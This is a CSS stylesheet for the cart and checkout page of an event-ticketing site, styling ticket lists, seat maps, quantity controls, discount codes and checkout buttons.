.cart_detail .cart-content .cart-ticket-info .error-empty-cart, .cart_detail .cart-content .cart-ticket-info .error-seat-status, .cart_detail .cart-content .cart-ticket-info .error-area-status {
position: absolute;
top: 0;
right: 0;
z-index: 1;
display: none;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span, .cart_detail .cart-content .cart-ticket-info .error-seat-status span, .cart_detail .cart-content .cart-ticket-info .error-area-status span {
display: none;
font-size: 12px;
color: #fff;
background: #f16460;
padding: 5px 10px;
font-style: italic;
position: relative;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span:after, .cart_detail .cart-content .cart-ticket-info .error-seat-status span:after, .cart_detail .cart-content .cart-ticket-info .error-area-status span:after {
position: absolute;
bottom: -5px;
right: 20px;
content: "";
border-top: 5px solid #f16460;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:not(:last-child) .heading-ticket {
border-bottom: none;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:not(:last-child) .desc-ticket {
border-top: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:first-child .desc-ticket {
display: block;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:last-child .desc-ticket {
border-bottom: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #ddd;
cursor: pointer;
padding: 13px 15px 11px 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .title-ticket {
font-size: 14px;
line-height: 1.2;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .title-ticket i {
transition: 0.8s;
color: #999;
margin-right: 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status {
text-align: center;
display: flex;
flex-direction: column;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
margin-bottom: 4px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
color: #333;
margin-bottom: 4px;
transition: 0.4s;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a:hover {
color: #e86c60;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
font-size: 10px;
line-height: 1.2;
font-weight: 700;
color: #999999;
border: 1px solid #999999;
display: inline-block;
padding: 4px 0px 3px 0px;
width: 145px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .desc-ticket {
display: none;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .desc-ticket .desc {
font-size: 14px;
background: #F1F1F1;
padding: 25px 10px 23px 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
display: table;
width: 100%;
padding: 20px 20px 20px 0;
}
@media (max-width: 991px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
padding: 20px 20px 20px 0;
}
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type:not(:last-child) {
border-bottom: 1px dashed #bbb;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header {
border-bottom: 3px solid #ccc;
padding: 9px 0;
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header {
display: flex;
}
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .ticket-name, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .quanty-ticket {
width: 33.3333%;
}
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .ticket-name p, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .price-ticket p, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .quanty-ticket p {
font-size: 14px;
line-height: 1.2;
font-weight: 700;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control {
font-size: 14px;
line-height: 22px;
color: #666;
display: flex;
justify-content: flex-end;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span {
width: 35px;
height: 35px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.minus, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.plus {
cursor: pointer;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.minus:hover, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.plus:hover {
background: #e6e6e6;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type > div {
display: table-cell;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat {
display: none;
cursor: pointer;
width: 5%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat svg {
height: 30px;
margin-right: 10px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat {
width: 20%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num {
color: #666;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num:not(:last-child) {
margin-bottom: 10px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
outline: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num .select2-container--default .select2-selection--single .select2-selection__rendered {
outline: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
width: 20%;
text-align: right;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
position: relative;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error {
display: none;
position: absolute;
top: -18px;
right: 0px;
font-size: 12px;
font-style: italic;
line-height: 1.2;
font-weight: 500;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket span.sold-out {
border: none;
color: #f00;
display: inline-block;
font-size: 14px;
line-height: 1.2;
font-weight: 500;
width: 100%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart {
position: absolute;
top: 10px;
right: -15px;
display: inline-flex;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart i {
cursor: pointer;
color: #666;
font-size: 13px;
line-height: 1.2;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p {
color: #666;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p.number_ticket_rest {
color: #888;
}
@media (max-width: 767.98px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p {
padding-right: 5px;
}
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .ticket-name, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
width: 33.3333%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .ticket-name {
order: 1;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat {
width: 100%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat {
order: 4;
width: fit-content;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket {
order: 2;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
order: 3;
}
}
.cart_detail .cart-content .el_seating_map_wrap {
margin: 15px 0px 0px 0px;
}
.cart_detail .cart-content .el_seating_map_wrap .el_view_seating_map {
display: inline-flex;
align-items: center;
gap: 10px;
line-height: 36px;
padding: 0px 12px;
cursor: pointer;
border-radius: 4px;
border: 1px solid #ccc;
color: #666;
background-color: #fff;
font-size: 14px;
}
.cart_detail .cart-content .el_seating_map_wrap .el_view_seating_map i {
font-size: 14px;
line-height: 1;
display: inline-flex;
align-items: center;
}
.cart_detail .cart-content .el_seating_map_wrap .seating_map {
margin: 15px 0px 0px 0px;
}
.cart_detail .cart-content .el_seating_map_wrap .seating_map img {
display: block;
width: 100%;
}
.cart_detail .cart-content .seat-types {
display: flex;
flex-wrap: wrap;
margin-bottom: 30px;
background-color: #e3e3e3;
}
.cart_detail .cart-content .seat-types table {
margin-bottom: 0;
border: 0;
}
.cart_detail .cart-content .seat-types td {
padding: 10px 10px;
border: 0;
}
.cart_detail .cart-content .seat-types tr {
border: 0;
}
.cart_detail .cart-content .seat-types .seat-type {
width: 50%;
border-bottom: 1px dashed #ccc;
border-right: 1px dashed #ccc;
}
@media (max-width: 767.98px) {
.cart_detail .cart-content .seat-types .seat-type {
width: 100%;
}
}
.cart_detail .cart-content .seat-types .name_type {
margin: 0;
}
.cart_detail .cart-content .seat-types .price {
margin: 0;
}
.cart_detail .cart-content .seat-types .type_seat_status {
font-size: 12px;
font-style: italic;
font-weight: 500;
}
.cart_detail .cart-content .seat-types .text-right {
position: relative;
}
.cart_detail .cart-content .seat-types .text-right span {
display: none;
position: absolute;
top: -8px;
left: 50%;
transform: translate(-50%, -100%);
text-align: center;
background: rgba(255, 255, 255, 0.9);
box-shadow: 0 2px 4px 2px rgba(0, 0, 0, 0.2);
padding: 10px;
font-size: 14px;
margin-bottom: 10px;
z-index: 3;
}
.cart_detail .cart-content .seat-types .text-right span:after {
z-index: 9;
content: "";
position: absolute;
width: 15px;
height: 15px;
bottom: 8px;
left: 50%;
transform: rotate(45deg) translate(5px, 100%);
background-color: rgba(255, 255, 255, 0.9);
}
.cart_detail .cart-content .seat-types .text-right i:hover + span {
display: block;
max-width: 200px;
}
.cart_detail .cart-content .cart-seat-notes {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 20px 10px;
list-style-type: none;
padding: 0;
margin: 30px auto 0;
max-width: 80%;
}
@media only screen and (max-width: 768px) {
.cart_detail .cart-content .cart-seat-notes {
grid-template-columns: 1fr 1fr;
}
}
@media only screen and (max-width: 320px) {
.cart_detail .cart-content .cart-seat-notes {
grid-template-columns: 1fr;
}
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note {
display: inline-flex;
align-items: flex-end;
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note .imp-object-oval {
width: 30px;
height: 30px;
margin-right: 5px;
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note .note {
font-size: 16px;
font-weight: 500;
line-height: 1;
}
.cart_detail .cart-sidebar {
flex: 0 0 360px;
}
@media (max-width: 991px) {
.cart_detail .cart-sidebar {
flex: 0 0 100%;
}
}
.cart_detail .cart-sidebar .cart-info {
box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info {
padding: 15px;
position: relative;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title {
position: relative;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit {
display: none;
cursor: pointer;
font-size: 14px;
position: absolute;
right: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
content: "\f303";
margin-right: 5px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info {
padding-top: 4px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .placeholder {
display: inline-block;
font-size: 12px;
color: #999;
line-height: 1.2;
font-style: italic;
padding-bottom: 30px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info {
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info:not(:last-child) {
border-bottom: 1px dashed #bbb;
padding: 12px 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info:last-child {
padding-bottom: 12px;
padding-top: 12px;
border-bottom: 0px !important;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info p {
margin: 0px;
font-size: 14px;
line-height: 20px;
color: #666;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info p.title-ticket {
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header {
border-bottom: 1px dashed #bbb;
padding: 7px 0 12px 0;
display: none;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header span {
font-size: 14px;
line-height: 22px;
color: #666;
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket {
flex: 0 0 20%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket .title-ticket {
color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type {
flex: 0 0 100px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type select {
width: 100%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .area-item-wrap {
width: 100%;
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap {
list-style-type: none;
margin: 0;
padding: 0;
width: 100%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 15px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_type {
flex: 0 0 40%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_price {
flex: 0 0 30%;
text-align: right;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap {
display: flex;
flex: 0 0 30%;
justify-content: center;
align-items: center;
border-collapse: collapse;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap span {
display: inline-flex;
width: 30px;
height: 30px;
justify-content: center;
align-items: center;
border: 1px solid #ccc;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_qty {
border-left: 0;
border-right: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus {
cursor: pointer;
transition: all 0.3s linear;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus.disable, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus.disable {
cursor: not-allowed;
opacity: 0.3;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .select2-container--default .select2-selection--single {
border: 1px solid #aaa;
border-radius: 4px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info {
display: flex;
flex-wrap: wrap;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span {
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span:not(:last-child):after {
content: "|";
padding: 0 5px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket {
display: flex;
align-items: center;
justify-content: center;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span {
width: 30px;
height: 30px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus {
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable {
cursor: not-allowed;
opacity: 0.3;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable + span.area-qty, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable + span.area-qty {
border-color: rgba(204, 204, 204, 0.3);
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable:hover {
background-color: initial;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span:first-child {
border-right: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span:last-child {
border-left: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span i {
font-size: 16px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-sub-price {
text-align: right;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item {
flex-direction: column;
align-items: center;
border-bottom: 1px dashed #bbb;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-type-ticket {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-qty-ticket {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-sub-price {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item p.title-ticket {
color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee {
display: flex;
justify-content: space-between;
padding-bottom: 10px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee p {
margin: 0px;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee {
border-top: 1px dashed #bbb;
padding: 10px 0 5px 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee p {
color: #666;
}
.cart_detail .cart-sidebar .cart-info .total-cart-info {
background: #666;
display: flex;
justify-content: space-between;
padding: 20px;
}
.cart_detail .cart-sidebar .cart-info .total-cart-info span {
color: #fff;
font-size: 14px;
line-height: 22px;
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .extra-services {
margin: 0;
padding: 0;
list-style: none;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item {
position: relative;
border-top: 1px dashed #e9e9e9;
padding: 12px 0px;
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item.border_color {
border-top: 1px dashed #bbb;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .count_item {
position: absolute;
top: -8px;
left: -8px;
display: inline-flex;
justify-content: center;
align-items: center;
background-color: #a0a0a0;
color: #fff;
font-size: 10px;
min-width: 16px;
height: 16px;
padding: 2px 3px;
border-radius: 2px;
overflow: hidden;
z-index: 9;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .name {
color: #666;
flex: 0 0 40%;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty {
flex: 0 0 30%;
display: flex;
align-items: center;
justify-content: center;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span {
width: 30px;
height: 30px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
color: #666;
font-size: 14px;
transition: all 0.3s linear;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus {
border-right: 0;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus {
border-left: 0;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .price {
flex: 0 0 30%;
display: inline-block;
text-align: right;
}
.cart_detail .cart-sidebar .cart-discount-button {
margin-top: 20px;
}
.cart_detail .cart-sidebar .cart-discount-button.disabled {
position: relative;
}
.cart_detail .cart-sidebar .cart-discount-button.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-discount-button a {
font-size: 14px;
line-height: 22px;
color: #333;
transition: 0.3s;
padding: 10px 0;
width: 100%;
display: block;
border: 2px dashed #c7c7c7;
text-align: center;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount {
display: none;
position: relative;
flex-wrap: wrap;
}
@media (max-width: 991px) {
.cart_detail .cart-sidebar .cart-discount-button .form-discount {
margin-right: 20px;
}
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount input {
font-size: 14px;
color: #333;
width: calc(100% - 110px);
border: 1px solid #828181;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount input::placeholder {
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount button {
width: 100px;
margin-left: 10px;
background: #999;
border: 1px solid #828181;
color: #fff;
font-size: 14px;
transition: 0.3s;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount i {
position: absolute;
left: calc(100% + 5px);
top: 0px;
cursor: pointer;
color: #666;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount i:hover {
color: #e86c60;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error {
display: none;
margin: 0px;
font-weight: 500;
padding-top: 10px;
font-size: 12px;
font-style: italic;
}
.cart_detail .cart-sidebar .checkout_button, .cart_detail .cart-sidebar .next_step_button {
margin-top: 20px;
}
.cart_detail .cart-sidebar .checkout_button a, .cart_detail .cart-sidebar .next_step_button a {
display: block;
width: 100%;
padding: 14px 0;
font-size: 16px;
line-height: 20px;
font-weight: 600;
color: #fff;
text-shadow: 0 0 2px rgba(0, 0, 0, 0.28);
transition: 0.3s;
text-align: center;
}
.cart_detail .cart-sidebar .message-error {
margin-top: 22px;
}
.cart_detail .cart-sidebar .message-error p {
margin: 0px;
font-size: 14px;
color: #f16460;
}
.cart_detail .cart-sidebar .auto_reload {
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .message-error-seat p {
display: none;
margin: 0px;
margin-top: -12px;
margin-bottom: 8px;
color: #de4b47;
font-size: 12px;
font-style: italic;
}
.cart_detail .cart_title {
margin: 0;
padding-top: 0;
padding-bottom: 9px;
font-size: 14px;
line-height: 1.2;
color: #333;
font-weight: 600;
border-bottom: 3px solid #ccc;
text-transform: uppercase;
margin-bottom: 30px;
}
.cart_detail .el_ask_ticket {
display: none;
margin-bottom: 30px;
}
.cart_detail .el_ask_ticket.disabled {
position: relative;
}
.cart_detail .el_ask_ticket.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .el_ask_ticket .ask_ticket_title {
margin: 0 0 10px;
font-size: 16px;
color: #333333;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked {
display: inline-block;
position: relative;
cursor: pointer;
font-size: 16px;
font-weight: 600;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked.no-click {
pointer-events: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked label {
padding: 0 20px 0 30px;
margin: 0;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input {
position: absolute;
opacity: 0;
cursor: pointer;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input:checked ~ .checkmark {
border-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input:checked ~ .checkmark:after {
display: block;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input[type=radio]:checked ~ label {
color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #FFFFFF;
border: 3px solid #ddd;
border-radius: 50%;
z-index: -1;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked .checkmark:after {
content: "";
position: absolute;
display: none;
top: 4px;
left: 4px;
width: 6px;
height: 6px;
border-radius: 50%;
background-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:first-child {
margin-right: 20px;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:hover input ~ .checkmark {
border-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:hover label {
color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .ask_loading {
display: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .ask_loading i {
display: flex;
animation: ask_loading 1.2s linear infinite;
font-size: 16px;
color: var(--primary);
}
@keyframes ask_loading {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
.cart_detail .el_multiple_ticket {
list-style: none;
padding: 0;
margin: 0 0 22px;
}
.cart_detail .el_multiple_ticket .ticket_item {
display: inline-block;
font-size: 16px;
border: 1px solid #ccc;
padding: 5px 10px;
margin: 0 5px 10px 0;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_multiple_ticket .ticket_item:hover, .cart_detail .el_multiple_ticket .ticket_item.actived {
color: #FFFFFF;
background-color: var(--primary);
border-color: var(--primary);
}
.cart_detail .input_mult_ticket {
display: none;
}
.cart_detail .info_ticket_receiver, .cart_detail .input_ticket_receiver {
padding: 0px;
list-style-type: none;
font-size: 14px;
line-height: 22px;
}
.cart_detail .info_ticket_receiver input, .cart_detail .input_ticket_receiver input {
border: none;
padding: 0px;
}
.cart_detail .info_ticket_receiver li {
color: #666;
display: flex;
justify-content: space-between;
padding: 10px 0;
}
.cart_detail .info_ticket_receiver li:not(:last-child) {
border-bottom: 1px dashed #666;
}
.cart_detail .info_ticket_receiver li .label {
font-weight: 700;
flex-basis: 0 0 130px;
}
.cart_detail .info_ticket_receiver li .label i {
color: #aaa;
margin-right: 10px;
}
